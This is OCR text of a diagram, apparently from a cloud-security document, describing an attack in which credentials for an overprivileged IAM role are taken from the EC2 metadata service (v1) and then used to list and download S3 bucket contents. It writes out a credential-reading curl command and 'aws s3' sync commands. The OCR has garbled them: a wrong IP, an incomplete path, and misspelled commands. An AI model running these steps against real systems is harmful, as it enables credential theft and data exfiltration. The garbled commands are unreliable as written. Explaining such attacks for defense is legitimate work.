 AWS
Metadata
Service v1
169.254.169.254
IAM service
1
2
3
4
4
Attacker
EC2 instance (running WAF)
Configured with overprivileged IAM role
S3 bucket-X
Accessible using the WAF role
2 Invokes Metadata Service v1 service to get security credentials for a specific role (***WAF role)
$ curl http://169.254.169.251/iam/security-credentials/(specific role ***WAF role)
returns credential {AccessKey1, Secret_passcode_1}
3 Uses credentials and assumes the WAF role that is permitted to access S3 buckets
4 Lists all S3 buckets, picks one of them, and syncs (downloads) its content
$ aws s3 is
$ aws s3 syncs3://somebucket > would download all objects from somebucket